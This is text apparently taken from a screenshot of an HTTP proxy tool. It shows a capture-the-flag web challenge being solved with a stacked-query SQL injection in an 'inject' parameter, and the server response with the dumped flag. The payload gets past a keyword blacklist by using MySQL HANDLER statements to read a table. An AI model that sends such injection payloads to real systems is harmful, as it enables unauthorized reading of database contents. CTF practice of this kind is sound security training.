 Send
Cancel
< ▼
> ▼
Target: http://69292c9f-5836-48b6-8652-388bb8e0a
Request
Pretty Raw Hex
\n
1 GET /?inject=
1'%3bhandler+FlagHere+open%3bhandler+FlagHere+read+first
%3bhandler+FlagHere+close%3b HTTP/1.1
2 Host:
69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.
cn:81/?inject=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Black list is so weak for you,isn't
it
姿势: 1 Submit
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{71e42d18-b979-4bdc-8c0a-c80291898e2e}"
}